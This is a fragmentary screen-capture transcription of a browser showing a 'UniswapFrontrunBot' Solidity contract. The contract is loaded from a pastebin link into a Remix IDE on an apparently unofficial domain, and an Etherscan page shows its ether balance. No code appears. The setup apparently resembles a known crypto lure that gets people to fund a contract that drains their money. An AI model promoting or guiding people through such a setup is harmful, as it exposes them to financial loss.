 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:02 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Contract Address 0x00EF9725
etherscan.io/address/0x00EF9725D6937527dc7a0F5073B91A6d8b...
Etherscan
Eth: $1,761.16 (+1.05%) Gwei
All Filters Search by Address / Txn Hash / Block / Token / Ens
Home Blockchain Tokens Resources More Sign In
Contract 0x00EF9725D6937527dc7a0F5073B91A6d8b02dC2E
Buy Exchange Earn Gaming
Featured: Hide transactions involving tokens flagged as having poor reputation with Token Ignore List.
Contract Overview
Balance: .39222 Ether
Value: $2,451.92 (@ $1,761.16/ETH)
More Info More
My Name Tag: Not Available, login to update
Creator: 0x10d4eb611c5035798f... at txn
0x5582d739a8a2c22325...
Ad
BYBIT Get Up to $60 Worth of BTC Register Now
Plus, stand to win an additional $100!
This website uses cookies to improve your experience and has an updated Privacy Policy. Got It
Debug